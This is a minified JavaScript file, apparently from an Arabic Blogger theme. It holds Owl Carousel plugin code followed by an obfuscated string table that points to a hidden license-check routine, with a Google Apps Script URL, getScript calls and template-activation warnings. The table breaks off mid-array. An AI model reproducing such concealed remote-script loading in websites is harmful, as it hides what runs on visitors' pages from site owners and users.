class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: 